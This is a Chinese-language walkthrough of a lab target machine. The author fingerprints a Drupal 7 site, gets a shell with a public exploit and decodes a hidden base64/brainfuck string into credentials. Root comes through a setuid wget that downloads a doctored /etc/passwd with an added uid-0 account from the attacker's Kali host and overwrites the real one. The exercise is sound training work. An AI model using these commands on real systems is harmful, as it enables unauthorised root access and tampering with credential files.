靶机地址:172.16.1.198(或112) kali地址:172.16.1.108

1 信息收集

靶机界面如下



简单查看

OS:Ubuntu

Web:Apache2.4.18

尝试端口扫描

开放22/80



尝试目录扫描,发现drupal目录

再次查看相关信息

发现cms为drupal 7,暂不确定版本。



再次对http://172.16.1.112/drupal进行目录扫描

发现robot.txt等文件



查看目录文件,发现cms疑似版本

2 漏洞发现与利用



使用Kali搜索漏洞exp



使用第四个



获取shell

python3 -c “import pty;pty.spawn('/bin/bash')”

3 权限提升



网站根目录发现文件

KysrKysgKysrKysgWy0+KysgKysrKysgKysrPF0gPisrKysgKysuLS0gLS0tLS0gLS0uPCsgKytbLT4gKysrPF0gPisrKy4KLS0tLS0gLS0tLjwgKysrWy0gPisrKzwgXT4rKysgKysuPCsgKysrKysgK1stPi0gLS0tLS0gLTxdPi0gLS0tLS0gLS0uPCsKKytbLT4gKysrPF0gPisrKysgKy48KysgKysrWy0gPisrKysgKzxdPi4gKysuKysgKysrKysgKy4tLS0gLS0tLjwgKysrWy0KPisrKzwgXT4rKysgKy48KysgKysrKysgWy0+LS0gLS0tLS0gPF0+LS4gPCsrK1sgLT4tLS0gPF0+LS0gLS4rLi0gLS0tLisKKysuPA==

base64解密:

+++++ +++++ [->++ +++++ +++<] >++++ ++.-- ----- --.<+ ++[-> +++<] >+++.

----- ---.< +++[- >+++< ]>+++ ++.<+ +++++ +[->- ----- -<]>- ----- --.<+

++[-> +++<] >++++ +.<++ +++[- >++++ +<]>. ++.++ +++++ +.--- ---.< +++[-

>+++< ]>+++ +.<++ +++++ [->-- ----- <]>-. <+++[ ->--- <]>-- -.+.- ---.+

++.<

brainfuck加密后的字符串,在线解密

https://www.splitbrain.org/services/ook

james:Hacker@451

好像没用。。。

bae11ce4f67af91fa58576c1da2aad4b 无法解密

尝试提权



网上搜索,通过suid提权

查找特权文件命令

find / -perm -u=s -type f 2>/dev/null





尝试使用wget,替换/etc/passwd



先生成密码

$1$xxpp$G9EIoPGzWplWuW2eoo8sB0

Kali下载文件passwd ,把 写入xp 为root权限

echo 'xp:$1$xp$WAsIecX.f3vb95RxIgAHg/:0:0:root:/root:/bin/bash' >> passwd

替换passwd文件

使用wget -O命令替代靶机原来的passwd文件(suid提权意义所在)

wget http://172.16.1.108:8000/passwd -O passwd

查看(写入成功)



更改用户,登录成功

完成提权!!